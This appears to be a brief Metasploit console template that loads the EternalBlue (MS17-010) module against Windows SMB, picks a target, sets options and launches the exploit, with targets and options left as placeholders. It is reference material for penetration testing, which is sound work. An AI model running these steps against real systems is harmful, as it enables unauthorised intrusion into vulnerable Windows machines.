 1 msf > use exploit/windows/smb/ms17_010_eternalblue
2 msf exploit(ms17_010_eternalblue) > show targets
3     ...targets...
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
5 msf exploit(ms17_010_eternalblue) > show options
6     ...show and set options...
7 msf exploit(ms17_010_eternalblue) > exploit